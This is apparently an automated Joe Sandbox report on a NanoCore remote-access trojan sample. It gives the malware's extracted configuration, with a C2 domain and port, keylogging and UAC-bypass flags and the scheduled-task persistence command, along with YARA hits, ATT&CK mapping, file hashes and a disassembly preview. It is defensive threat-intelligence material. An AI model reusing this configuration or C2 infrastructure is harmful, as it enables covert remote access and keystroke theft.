

JOeSandbox Cloud BASIC



ID: 384465

Sample Name:

A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe

Cookbook: default.jbs

Time: 09:11:12

Date: 09/04/2021

Version: 31.0.0 Emerald

Table of Contents

Table of Contents	2
Analysis Report	
A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe	4
Overview	4
General Information	4
Detection	4
Signatures	4
Classification	4
Startup	4
Malware Configuration	4
Threatname: NanoCore	4
Yara Overview	5
Memory Dumps	5
Unpacked PEs	6
Sigma Overview	6
System Summary:	6
Signature Overview	6
AV Detection:	6
Networking:	6
E-Banking Fraud:	7
System Summary:	7
Data Obfuscation:	7
Boot Survival:	7
Hooking and other Techniques for Hiding and Protection:	7
HIPS / PFW / Operating System Protection Evasion:	7
Stealing of Sensitive Information:	7
Remote Access Functionality:	7
Mitre Att&ck Matrix	7
Behavior Graph	8
Screenshots	9
Thumbnails	9
Antivirus, Machine Learning and Genetic Malware Detection	10
Initial Sample	10
Dropped Files	10
Unpacked PE Files	10
Domains	10
URLs	11
Domains and IPs	11
Contacted Domains	11
Contacted URLs	11
Contacted IPs	11
Public	11
General Information	11
Simulations	12
Behavior and APIs	12
Joe Sandbox View / Context	13
IPs	13
Domains	13
ASN	13
JA3 Fingerprints	13
Dropped Files	13
Created / dropped Files	13
Static File Info	15
General	15
File Icon	15

Static PE Info	15
General	15
Entrypoint Preview	16
Rich Headers	17
Data Directories	17
Sections	17
Resources	17
Imports	18
Version Infos	19
Possible Origin	19
Static AutoIT Info	19
General	19
Network Behavior	78
Snort IDS Alerts	78
TCP Packets	78
UDP Packets	80
DNS Queries	81
DNS Answers	82
Code Manipulations	83
Statistics	83
Behavior	83
System Behavior	84
Analysis Process: A4816D4FEC6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe PID: 4824 Parent PID: 5892	84
General	84
File Activities	85
File Deleted	85
Analysis Process: RegAsm.exe PID: 1316 Parent PID: 4824	85
General	85
File Activities	86
File Created	86
File Deleted	87
File Written	87
File Read	87
Analysis Process: schtasks.exe PID: 1848 Parent PID: 1316	88
General	88
File Activities	88
File Read	88
Analysis Process: conhost.exe PID: 1680 Parent PID: 1848	88
General	88
Analysis Process: RegAsm.exe PID: 1904 Parent PID: 968	89
General	89
File Activities	89
File Created	89
File Written	89
File Read	90
Analysis Process: conhost.exe PID: 5880 Parent PID: 1904	90
General	90
Disassembly	90
Code Analysis	90

Analysis Report A4816D4FECD6D2806D5B105C3AAB55...

Overview

General Information

Sample Name:

A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe

Analysis ID:

384465

MD5:

2c59e3c9ac5466...

SHA1:

b77627430c2926..

SHA256:

a4816d4fec6d28.

Tags:

exe

NanoCore

RAT

Infos:

Most interesting Screenshot:

Detection

MALICIOUS

SUSPICIOUS

CLEAN

UNKNOWN

Nanocore

Score:	100
Range:	0 - 100
Whitelisted:	false
Confidence:	100%

Signatures

Antivirus / Scanner detection for sub...

Detected Nanocore Rat

Found malware configuration

Icon mismatch, binary includes an ic...

Malicious sample detected (through ...

Multi AV Scanner detection for subm...

Sigma detected: NanoCore

Sigma detected: Scheduled temp file...

Snort IDS alert for network traffic (e...

Yara detected Nanocore RAT

.NET source code contains potentia...

Allocates memory in foreign process...

Classification

Startup

System is w10x64

A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe (PID: 4824 cmdline: 'C:\Users\user\Desktop\A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe' MD5: 2C59E3C9AC546660688AECD2202C4713)

- RegAsm.exe (PID: 1316 cmdline: C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe MD5: 529695608EAFBED00ACA9E61EF333A7C)
 - schtasks.exe (PID: 1848 cmdline: 'schtasks.exe' /create /f /tn 'DHCP Monitor' /xml 'C:\Users\user\AppData\Local\Temp\tmp7A01.tmp' MD5: 15FF7D8324231381BAD48A052F85DF04)
 - conhost.exe (PID: 1680 cmdline: C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 MD5: EA777DEEA782E8B4D7C7C33BBF8A4496)
 - RegAsm.exe (PID: 1904 cmdline: C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe 0 MD5: 529695608EAFBED00ACA9E61EF333A7C)
 - conhost.exe (PID: 5880 cmdline: C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 MD5: EA777DEEA782E8B4D7C7C33BBF8A4496)

cleanup

Malware Configuration

Threatname: NanoCore

```
{
  "Version": "1.2.2.0",
  "Mutex": "fc4000c4-f0ec-a0ad-1edfd754",
  "Group": "Default",
  "Domain1": "bnow.duckdns.org",
  "Domain2": "bnow.duckdns.org",
  "Port": 4156,
  "KeyboardLogging": "Enable",
  "RunOnStartup": "Disable",
  "RequestElevation": "Disable",
  "BypassUAC": "Enable",
  "ClearZoneIdentifier": "Enable",
  "ClearAccessControl": "Disable",
  "SetCriticalProcess": "Disable",
  "PreventSystemSleep": "Enable",
  "ActivateAwayMode": "Disable",
  "EnableDebugMode": "Disable",
  "RunDelay": 0,
  "ConnectDelay": 4000,
  "RestartDelay": 5000,
  "TimeoutInterval": 5000,
  "KeepAliveTimeout": 30000,
  "MutexTimeout": 5000,
  "LanTimeout": 2500,
  "WanTimeout": 8000,
  "BufferSize": "ffff0000",
  "MaxPacketSize": "0000a000",
  "GCThreshold": "0000a000",
  "UseCustomDNS": "Enable",
  "PrimaryDNSServer": "8.8.8.8",
  "BackupDNSServer": "8.8.4.4",
  "BypassUserAccountControlData": "<?xml version='1.0' encoding='UTF-16'?>|n<Task version='1.2' xmlns='http://schemas.microsoft.com/windows/2004/02/mit/task'|>|r|n
<RegistrationInfo />|r|n <Triggers />|r|n <Principals>|r|n <Principal id='Author'|>|r|n <LogonType>InteractiveToken</LogonType>|r|n
<RunLevel>HighestAvailable</RunLevel>|r|n </Principal>|r|n </Principals>|r|n <Settings>|r|n <MultipleInstancesPolicy>Parallel</MultipleInstancesPolicy>|r|n
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>|r|n <StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>|r|n
<AllowHardTerminate>true</AllowHardTerminate>|r|n <StartWhenAvailable>false</StartWhenAvailable>|r|n <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>|r|n
<IdleSettings>|r|n <StopOnIdleEnd>false</StopOnIdleEnd>|r|n <RestartOnIdle>false</RestartOnIdle>|r|n </IdleSettings>|r|n
<AllowStartOnDemand>true</AllowStartOnDemand>|r|n <Enabled>true</Enabled>|r|n <Hidden>false</Hidden>|r|n <RunOnlyIfIdle>false</RunOnlyIfIdle>|r|n
<WakeToRun>false</WakeToRun>|r|n <ExecutionTimeLimit>PT0S</ExecutionTimeLimit>|r|n <Priority>4</Priority>|r|n </Settings>|r|n <Actions Context='Author'|>|r|n
<Exec>|r|n <Command>'#EXECUTABLEPATH'|</Command>|r|n <Arguments>$(Arg0)</Arguments>|r|n </Exec>|r|n </Actions>|r|n</Task"
}
```

Yara Overview

Memory Dumps

Source	Rule	Description	Author	Strings
00000000.00000003.657377068.0000000004411000.00000004.00000001.sdmp	Nanocore_RAT_Gen_2	Detetcs the Nanocore RAT	Florian Roth	0xf1d5:\$x1: NanoCore.ClientPluginHost 0xf212:\$x2: IClientNetworkHost 0x12d45:\$x3: #=qjgz7ljmpp0J7FvL9dmi8ctJILdgtcbw8JYUc6GC8MeJ9B11Crfg2Djxcf0p8PZGe
00000000.00000003.657377068.0000000004411000.00000004.00000001.sdmp	JoeSecurity_Nanocore	Yara detected Nanocore RAT	Joe Security	
00000000.00000003.657377068.0000000004411000.00000004.00000001.sdmp	NanoCore	unknown	Kevin Breen <kevin@techanarchy.net>	0xef3d:\$a: NanoCore 0xef4d:\$a: NanoCore 0xf181:\$a: NanoCore 0xf195:\$a: NanoCore 0xf1d5:\$a: NanoCore 0xef9c:\$b: ClientPlugin 0xf19e:\$b: ClientPlugin 0xf1de:\$b: ClientPlugin 0xf0c3:\$c: ProjectData 0xfaca:\$d: DESCrypto 0x17496:\$e: KeepAlive 0x15484:\$g: LogClientMessage 0x1167f:\$i: get_Connected 0xfe00:\$j: #=q 0xfe30:\$j: #=q 0xfe4c:\$j: #=q 0xfe7c:\$j: #=q 0xfe98:\$j: #=q 0xfeb4:\$j: #=q 0xfef4:\$j: #=q 0xff00:\$j: #=q
00000000.00000003.657670286.00000000043AA000.00000004.00000001.sdmp	Nanocore_RAT_Gen_2	Detetcs the Nanocore RAT	Florian Roth	0xf2f5:\$x1: NanoCore.ClientPluginHost 0xf332:\$x2: IClientNetworkHost 0x12e65:\$x3: #=qjgz7ljmpp0J7FvL9dmi8ctJILdgtcbw8JYUc6GC8MeJ9B11Crfg2Djxcf0p8PZGe
00000000.00000003.657670286.00000000043AA000.00000004.00000001.sdmp	JoeSecurity_Nanocore	Yara detected Nanocore RAT	Joe Security	
Click to see the 43 entries				

Unpacked PEs

Source	Rule	Description	Author	Strings
1.2.RegAsm.exe.5ea0000.7.raw.unpack	Nanocore_RAT_Gen_2	Detetcs the Nanocore RAT	Florian Roth	0xe75:\$x1: NanoCore.ClientPluginHost 0xe8f:\$x2: IClientNetworkHost
1.2.RegAsm.exe.5ea0000.7.raw.unpack	Nanocore_RAT_Feb18_1	Detects Nanocore RAT	Florian Roth	0xe75:\$x2: NanoCore.ClientPluginHost 0x1261:\$s3: PipeExists 0x1136:\$s4: PipeCreated 0xeb0:\$s5: IClientLoggingHost
0.3.A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe.4442c50.0.unpack	Nanocore_RAT_Gen_2	Detetcs the Nanocore RAT	Florian Roth	0xe38d:\$x1: NanoCore.ClientPluginHost 0xe3ca:\$x2: IClientNetworkHost 0x11efd:\$x3: #=qjgz7ljmp0J7FvL9dmi8ctJlLdgtcbw8JYUc6GC8MeJ9B11Crfg2DjxcF0p8PZGe
0.3.A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe.4442c50.0.unpack	Nanocore_RAT_Feb18_1	Detects Nanocore RAT	Florian Roth	0xe105:\$x1: NanoCore Client.exe 0xe38d:\$x2: NanoCore.ClientPluginHost 0xf9c6:\$s1: PluginCommand 0xf9ba:\$s2: FileCommand 0x1086b:\$s3: PipeExists 0x16622:\$s4: PipeCreated 0xe3b7:\$s5: IClientLoggingHost
0.3.A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe.4442c50.0.unpack	JoeSecurity_Nanocore	Yara detected Nanocore RAT	Joe Security	

Click to see the 49 entries

Sigma Overview


System Summary:



Sigma detected: NanoCore

Sigma detected: Scheduled temp file as task from temp location

Signature Overview



AV Detection:



Antivirus / Scanner detection for submitted sample

Found malware configuration

Multi AV Scanner detection for submitted file

Yara detected Nanocore RAT

Networking:



Snort IDS alert for network traffic (e.g. based on Emerging Threat rules)

C2 URLs / IPs found in malware configuration

Uses dynamic DNS services

E-Banking Fraud:



Yara detected Nanocore RAT

System Summary:



Malicious sample detected (through community Yara rule)

Binary is likely a compiled AutoIt script file

Data Obfuscation:



.NET source code contains potential unpacker

Boot Survival:



Uses schtasks.exe or at.exe to add and modify task schedules

Hooking and other Techniques for Hiding and Protection:



Icon mismatch, binary includes an icon from a different legit application in order to fool users

Hides that the sample has been downloaded from the Internet (zone.identifier)

HIPS / PFW / Operating System Protection Evasion:



Allocates memory in foreign processes

Contains functionality to inject code into remote processes

Injects a PE file into a foreign processes

Writes to foreign memory regions

Stealing of Sensitive Information:



Yara detected Nanocore RAT

Remote Access Functionality:



Detected Nanocore Rat

Yara detected Nanocore RAT

Mitre Att&ck Matrix

Initial Access	Execution	Persistence	Privilege Escalation	Defense Evasion	Credential Access	Discovery	Lateral Movement	Collection	Exfiltration	Comrn and C
Valid Accounts 2	Native API 1	DLL Side-Loading 1	Exploitation for Privilege Escalation 1	Disable or Modify Tools 1 1	Input Capture 3 1	System Time Discovery 2	Remote Services	Archive Collected Data 1 1	Exfiltration Over Other Network Medium	Ingres Transf
Default Accounts	Scheduled Task/Job 1	Application Shimmming 1	DLL Side-Loading 1	Deobfuscate/Decode Files or Information 1 1	LSASS Memory	Account Discovery 1	Remote Desktop Protocol	Input Capture 3 1	Exfiltration Over Bluetooth	Encry Chann

Initial Access	Execution	Persistence	Privilege Escalation	Defense Evasion	Credential Access	Discovery	Lateral Movement	Collection	Exfiltration	Command and Control
Domain Accounts	At (Linux)	Valid Accounts 2	Application Shimming 1	Obfuscated Files or Information 2	Security Account Manager	File and Directory Discovery 1	SMB/Windows Admin Shares	Clipboard Data 2	Automated Exfiltration	Remote Software
Local Accounts	At (Windows)	Scheduled Task/Job 1	Valid Accounts 2	Software Packing 1 1	NTDS	System Information Discovery 1 6	Distributed Component Object Model	Input Capture	Scheduled Transfer	Non-Application Layer Protocol
Cloud Accounts	Cron	Network Logon Script	Access Token Manipulation 2 1	DLL Side-Loading 1	LSA Secrets	Security Software Discovery 3 1	SSH	Keylogging	Data Transfer Size Limits	Application Layer Protocol
Replication Through Removable Media	Launchd	Rc.common	Process Injection 4 1 2	Masquerading 1 1	Cached Domain Credentials	Virtualization/Sandbox Evasion 2 1	VNC	GUI Input Capture	Exfiltration Over C2 Channel	Multi-Channel Communication
External Remote Services	Scheduled Task	Startup Items	Scheduled Task/Job 1	Valid Accounts 2	DCSync	Process Discovery 3	Windows Remote Management	Web Portal Capture	Exfiltration Over Alternative Protocol	Communication Used I
Drive-by Compromise	Command and Scripting Interpreter	Scheduled Task/Job	Scheduled Task/Job	Virtualization/Sandbox Evasion 2 1	Proc Filesystem	Application Window Discovery 1 1	Shared Webroot	Credential API Hooking	Exfiltration Over Symmetric Encrypted Non-C2 Protocol	Application Layer
Exploit Public-Facing Application	PowerShell	At (Linux)	At (Linux)	Access Token Manipulation 2 1	/etc/passwd and /etc/shadow	System Owner/User Discovery 1	Software Deployment Tools	Data Staged	Exfiltration Over Asymmetric Encrypted Non-C2 Protocol	Web F
Supply Chain Compromise	AppleScript	At (Windows)	At (Windows)	Process Injection 4 1 2	Network Sniffing	Process Discovery	Taint Shared Content	Local Data Staging	Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol	File Transfer Protocol
Compromise Software Dependencies and Development Tools	Windows Command Shell	Cron	Cron	Hidden Files and Directories 1	Input Capture	Permission Groups Discovery	Replication Through Removable Media	Remote Data Staging	Exfiltration Over Physical Medium	Mail P

Behavior Graph



Antivirus, Machine Learning and Genetic Malware Detection

Initial Sample

Source	Detection	Scanner	Label	Link
A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe	58%	VirusTotal		Browse
A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe	69%	ReversingLabs	Win32.Trojan.Strictor	
A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe	100%	Avira	HEUR/AGEN.1100046	

Dropped Files

No Antivirus matches

Unpacked PE Files

Source	Detection	Scanner	Label	Link	Download
1.2.RegAsm.exe.400000.0.unpack	100%	Avira	TR/Dropper.MSIL.Gen7		Download File
0.0.A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe.c10000.0.unpack	100%	Avira	HEUR/AGEN.1100046		Download File
1.2.RegAsm.exe.6250000.8.unpack	100%	Avira	TR/NanoCore.fadte		Download File
0.3.A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe.4620000.1.unpack	100%	Avira	TR/Dropper.MSIL.Gen7		Download File
0.2.A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe.c10000.0.unpack	100%	Avira	HEUR/AGEN.1100046		Download File

Domains

No Antivirus matches

URLs

Source	Detection	Scanner	Label	Link
bnow.duckdns.org	0%	Avira URL Cloud	safe	

Domains and IPs

Contacted Domains

Name	IP	Active	Malicious	Antivirus Detection	Reputation
bnow.duckdns.org	192.169.69.26	true	true		unknown

Contacted URLs

Name	Malicious	Antivirus Detection	Reputation
bnow.duckdns.org	true	• Avira URL Cloud: safe	unknown

Contacted IPs



Public

IP	Domain	Country	Flag	ASN	ASN Name	Malicious
192.169.69.26	bnow.duckdns.org	United States		23033	WOWUS	true

General Information

Joe Sandbox Version:	31.0.0 Emerald
Analysis ID:	384465
Start date:	09.04.2021
Start time:	09:11:12
Joe Sandbox Product:	CloudBasic

Overall analysis duration:	0h 7m 10s
Hypervisor based Inspection enabled:	false
Report type:	light
Sample file name:	A4816D4FECD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe
Cookbook file name:	default.jbs
Analysis system description:	Windows 10 64 bit v1803 with Office Professional Plus 2016, Chrome 85, IE 11, Adobe Reader DC 19, Java 8 Update 211
Number of analysed new started processes analysed:	9
Number of new started drivers analysed:	0
Number of existing processes analysed:	0
Number of existing drivers analysed:	0
Number of injected processes analysed:	0
Technologies:	• HCA enabled • EGA enabled • HDC enabled • AMSI enabled
Analysis Mode:	default
Analysis stop reason:	Timeout
Detection:	MAL
Classification:	mal100.troj.evad.winEXE@8/5@25/1
EGA Information:	Failed
HDC Information:	Failed
HCA Information:	• Successful, ratio: 71% • Number of executed functions: 0 • Number of non-executed functions: 0
Cookbook Comments:	• Adjust boot time • Enable AMSI • Found application associated with file extension: .exe
Warnings:	Show All • Behavior information exceeds normal sizes, reducing to normal. Report will have missing behavior information. • TCP Packets have been reduced to 100 • Exclude process from analysis (whitelisted): taskhostw.exe, wermgr.exe, Usoclient.exe • Excluded IPs from analysis (whitelisted): 52.147.198.201, 104.42.151.234, 13.64.90.137, 40.88.32.150, 23.0.174.200, 23.0.174.185, 13.88.21.125, 52.255.188.83 • Excluded domains from analysis (whitelisted): au.download.windowsupdate.com.edgesuite.net, skypedataprddcolwus17.cloudapp.net, ctldl.windowsupdate.com, a767.dscg3.akamai.net, skypedataprddcoleus16.cloudapp.net, skypedataprddcoleus15.cloudapp.net, skypedataprddcoleus17.cloudapp.net, blobcollector.events.data.trafficmanager.net, audownload.windowsupdate.nsatc.net, watson.telemetry.microsoft.com, skypedataprddcolwus16.cloudapp.net, au-bg-shim.trafficmanager.net, skypedataprddcolwus15.cloudapp.net • Report size exceeded maximum capacity and may have missing disassembly code. • Report size getting too big, too many NtAllocateVirtualMemory calls found.

Simulations

Behavior and APIs

Time	Type	Description
09:12:08	Task Scheduler	Run new task: DHCP Monitor path: "C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe" s>\$(Arg0)
09:12:08	API Interceptor	1039x Sleep call for process: RegAsm.exe modified

Joe Sandbox View / Context

IPs

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
192.169.69.26	MglhrJiLUL.exe	Get hash	malicious	Browse	195.245.12.115/index.php
	On35KJkYT4.exe	Get hash	malicious	Browse	195.245.12.115/index.php
	Order_List.xlsx	Get hash	malicious	Browse	dubaisupport.duckdns.org/file.exe

Domains

No context

ASN

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
WOWUS	qnJXJsq1M.exe	Get hash	malicious	Browse	192.169.69.26
	1RkccAiQMy.exe	Get hash	malicious	Browse	192.169.69.25
	NaHU7wO2Wf.exe	Get hash	malicious	Browse	192.169.69.25
	hQtNCi8128.exe	Get hash	malicious	Browse	192.169.69.25
	FB11.exe	Get hash	malicious	Browse	216.244.74.42
	CDFCB9455FC457AC23BE82004BDCF4120E3C8D6FD2918.exe	Get hash	malicious	Browse	192.169.69.25
	EUjk8F87b8.exe	Get hash	malicious	Browse	192.169.69.25
	MglhrJiLUL.exe	Get hash	malicious	Browse	192.169.69.26
	On35KJkYT4.exe	Get hash	malicious	Browse	192.169.69.26
	ORDER-0319.pdf.exe	Get hash	malicious	Browse	192.169.69.25
	ORDER-21031566AF.exe	Get hash	malicious	Browse	192.169.69.25
	ttmPnejtED.js	Get hash	malicious	Browse	192.169.69.25
	3Ad4ZKWTOL.exe	Get hash	malicious	Browse	192.169.69.25
	EbJlveZLAv.exe	Get hash	malicious	Browse	192.169.69.26
	Order_List.xlsx	Get hash	malicious	Browse	192.169.69.26
	payload3.exe	Get hash	malicious	Browse	192.169.69.25
	ORDER-02108.xls.exe	Get hash	malicious	Browse	192.169.69.25
	ORDER #0206.exe	Get hash	malicious	Browse	192.169.69.25
	mensaje 2201 012021 PPK_8747.doc	Get hash	malicious	Browse	207.244.148.124
	New Order.exe	Get hash	malicious	Browse	172.93.222.169

JA3 Fingerprints

No context

Dropped Files

No context

Created / dropped Files

C:\Users\luser\AppData\Local\Microsoft\CLR_v2.0_32\UsageLogs\RegAsm.exe.log	
Process:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
File Type:	ASCII text, with CRLF line terminators
Category:	modified
Size (bytes):	20
Entropy (8bit):	3.6841837197791887
Encrypted:	false
SSDEEP:	3:QHXMkas:Q3Las
MD5:	B3AC9D09E3A47D5FD00C37E075A70ECB
SHA1:	AD14E6D0E07B00BD10D77A06D68841B20675680B

C:\Users\user\AppData\Local\Microsoft\CLR_v2.0_32\UsageLogs\RegAsm.exe.log	
SHA-256:	7A23C6E7CCD8811ECDF038D3A89D5C7D68ED37324BAE2D4954125D9128FA9432
SHA-512:	09B609EE1061205AA45B3C954EFC6C1A03C8FD6B3011FF88CF2C060E19B1D7FD51EE0CB9D02A39310125F3A66AA0146261BDEE3D804F472034DF711BC942E31
Malicious:	false
Reputation:	moderate, very likely benign file
Preview:	1,"fusion","GAC",0..

C:\Users\user\AppData\Local\Temp\7A01.tmp 	
Process:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
File Type:	XML 1.0 document, ASCII text, with CRLF line terminators
Category:	dropped
Size (bytes):	1319
Entropy (8bit):	5.133606110275315
Encrypted:	false
SSDEEP:	24:2dH4+S/4oL600QIMhEMjn5pwjVLUYODOLG9RJh7h8gK0mne5xtn:cbk4oL600QydbQxIYODOLedq3Ze5j
MD5:	C6F0625BF4C1CDFB699980C9243D3B22
SHA1:	43DE1FE580576935516327F17B5DA0C656C72851
SHA-256:	8DFC4E937F0B2374E3CED25FCE344B0731CF44B8854625B318D50ECE2DA8F576
SHA-512:	9EF2DBD4142AD0E1E6006929376ECB8011E7FFC801EE2101E906787D70325AD82752DF65839DE9972391FA52E1E5974EC1A5C7465A88AA56257633EBB7D70969
Malicious:	true
Reputation:	moderate, very likely benign file
Preview:	<?xml version="1.0" encoding="UTF-16"?>..<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">.. <RegistrationInfo />.. <Triggers />.. <Principals>.. <Principal id="Author">.. <LogonType>InteractiveToken</LogonType>.. <RunLevel>HighestAvailable</RunLevel>.. </Principal>.. </Principals>.. <Settings>.. <MultipleInstancesPolicy>Parallel</MultipleInstancesPolicy>.. <DisallowStartIfOnBatteries>>false</DisallowStartIfOnBatteries>.. <StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>.. <AllowHardTerminate>true</AllowHardTerminate>.. <StartWhenAvailable>>false</StartWhenAvailable>.. <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>.. <IdleSettings>.. <StopOnIdleEnd>false</StopOnIdleEnd>.. <RestartOnIdle>false</RestartOnIdle>.. </IdleSettings>.. <AllowStartOnDemand>true</AllowStartOnDemand>.. <Enabled>true</Enabled>.. <Hidden>false</Hidden>.. <RunOnlyIfIdle>false</RunOnlyIfIdle>.. <Wak

C:\Users\user\AppData\Roaming\D06ED635-68F6-4E9A-955C-4899F5F57B9A\run.dat 	
Process:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
File Type:	data
Category:	dropped
Size (bytes):	8
Entropy (8bit):	3.0
Encrypted:	false
SSDEEP:	3:f9t:fP
MD5:	4AF81B73E9D2316FEAD992BFE525EFB2
SHA1:	00EC406A83CD7BC23BD4C63D8E6841500C98D9AE
SHA-256:	22E1ECAB57E9C297F3056183201008C87CEB7C1D9F7A2FB1C0F0C74904AC662E
SHA-512:	447CF59F918B6BE3E2D959DDFE3C19BF75CA3A2B6180C094036F7EFE6D6582F7547F91F7700DCD0AC279E18CD07A1FB00C21CFCEBD37CC70CFDCEBD44E20B0
Malicious:	true
Reputation:	low
Preview:	.Ff.&...H

C:\Users\user\AppData\Roaming\D06ED635-68F6-4E9A-955C-4899F5F57B9A\task.dat	
Process:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
File Type:	ASCII text, with no line terminators
Category:	dropped
Size (bytes):	56
Entropy (8bit):	4.787365359936823
Encrypted:	false
SSDEEP:	3:oMty8WbSXgL4A:oMLWuQL4A
MD5:	EFD1636CFC3CC38FD7BABAECAC9EDE0
SHA1:	4D7D378ABEB682EEFBD039930C0EA996FBF54178
SHA-256:	F827D5B11C1EB3902D601C3E0B59BA32FE11C0B573FBF22FB2AF86BFD4651BBA
SHA-512:	69B2B0AB1A6E13395EF52DCB903B8E17D842E6D0D44F801FF2659CFD5EC343C8CC57928B02961FC7099AD43FF05633BAF5AC39042A00C8676D4FA8F6F8C2A517
Malicious:	false
Reputation:	moderate, very likely benign file
Preview:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe

IDevice\ConDrv	
Process:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
File Type:	ASCII text, with CRLF line terminators
Category:	dropped
Size (bytes):	236
Entropy (8bit):	4.932081504780073
Encrypted:	false
SSDEEP:	3:RGXKRjN3Mxm8fWWD2XBQFwuSaKwDDxRZjmKXVM8xUvAkIDaMAfAqmV/l7pgechG:zx3M7J4BYRZBXVwLL0dxKaRfFnYJin
MD5:	3140AF53A08CE269E95F15F02653B5CA
SHA1:	1248AB171A7006A8972B07C8128E346C4E3C1E4E
SHA-256:	041D7B8A2F516085263D3022FCD2B716AD212FE564DC2CB5AC5D7E128BEAA257
SHA-512:	BB4DFF011D831D8CD6BA923E440B5B4C2A41BA118BA3D73AF0CC866C2FAD23003ACA86C27691E8CF9F37CA336A329D4B8683CFB70E3BF4BD8A5C5421E4DF6D3
Malicious:	false
Reputation:	moderate, very likely benign file
Preview:	Microsoft (R) .NET Framework Assembly Registration Utility 2.0.50727.8922..Copyright (C) Microsoft Corporation 1998-2004. All rights reserved.....RegAsm : error RA0000 : Unable to locate input assembly '0' or one of its dependencies...

Static File Info

General	
File type:	PE32 executable (GUI) Intel 80386, for MS Windows
Entropy (8bit):	6.5843026234989885
TrID:	- Win32 Executable (generic) a (10002005/4) 99.96% - Generic Win/DOS Executable (2004/3) 0.02% - DOS Executable Generic (2002/1) 0.02% - Autodesk FLIC Image File (extensions: flc, fli, cel) (7/3) 0.00%
File name:	A4816D4FECDD6D2806D5B105C3AAB55F4A1EB5DEB3B126.exe
File size:	1414144
MD5:	2c59e3c9ac546660688aecd2202c4713
SHA1:	b77627430c292633e0776ac24e9002ee686965e8
SHA256:	a4816d4fecdd6d2806d5b105c3aab55f4a1eb5deb3b126f317093a4dc4aab88a1
SHA512:	a054dead3369b6141f4303e91eaf926f797d59768539b82b43eec1b89b18bea99d00a43bb2831b1833ba6bc392c5f2a47db894fc3a13463140cd70e5055bd3f9
SSDEEP:	24576:Yu6Jx3O0c+JY5UZ+XC0kGso/Wa54WtlTk9S0DWY:SI0c++OCvkGsUWa5BnY
File Content Preview:	MZ.....@.....!..L!Th is program cannot be run in DOS mode...\$.....6...r}..r} r}..4,"p}.....s}.../..A}../#..}.../".G}..{..@..{.P.W}..r}..R.....)."}.....s}.../..s}..r}T.s}.....s}..Richr}.

File Icon

	
Icon Hash:	eacece96d6dae8f0

Static PE Info

General	
Entrypoint:	0x427dcd
Entrypoint Section:	.text
Digitally signed:	false
Imagebase:	0x400000
Subsystem:	windows gui
Image File Characteristics:	32BIT_MACHINE, EXECUTABLE_IMAGE, LARGE_ADDRESS_AWARE
DLL Characteristics:	TERMINAL_SERVER_AWARE, DYNAMIC_BASE
Time Stamp:	0x5C17B6A9 [Mon Dec 17 14:46:01 2018 UTC]
TLS Callbacks:	
CLR (.Net) Version:	

General		
OS Version Major:		5
OS Version Minor:		1
File Version Major:		5
File Version Minor:		1
Subsystem Version Major:		5
Subsystem Version Minor:		1
Import Hash:		afcdf79be1557326c854b6e20cb900a7

Entrypoint Preview

Instruction
call 00007F8860A15C0Ah
jmp 00007F8860A089D4h
int3
int3
int3
int3
int3
int3
int3
int3
int3
int3
push edi
push esi
mov esi, dword ptr [esp+10h]
mov ecx, dword ptr [esp+14h]
mov edi, dword ptr [esp+0Ch]
mov eax, ecx
mov edx, ecx
add eax, esi
cmp edi, esi
jbe 00007F8860A08B5Ah
cmp edi, eax
jc 00007F8860A08EBEh
bt dword ptr [004C31FCh], 01h
jnc 00007F8860A08B59h
rep movsb
jmp 00007F8860A08E6Ch
cmp ecx, 00000080h
jc 00007F8860A08D24h
mov eax, edi
xor eax, esi
test eax, 0000000Fh
jne 00007F8860A08B60h
bt dword ptr [004BE324h], 01h
jc 00007F8860A09030h
bt dword ptr [004C31FCh], 00000000h
jnc 00007F8860A08CFDh
test edi, 00000003h
jne 00007F8860A08D0Eh
test esi, 00000003h
jne 00007F8860A08CEDh
bt edi, 02h
jnc 00007F8860A08B5Fh
mov eax, dword ptr [esi]
sub ecx, 04h
lea esi, dword ptr [esi+04h]
mov dword ptr [edi], eax
lea edi, dword ptr [edi+04h]
bt edi, 03h
jnc 00007F8860A08B63h
movq xmm1, qword ptr [esi]
sub ecx, 08h
lea esi, dword ptr [esi+08h]

Instruction
movq qword ptr [edi], xmm1
lea edi, dword ptr [edi+08h]
test esi, 00000007h
je 00007F8860A08BB5h
bt esi, 03h
jnc 00007F8860A08C08h

Rich Headers

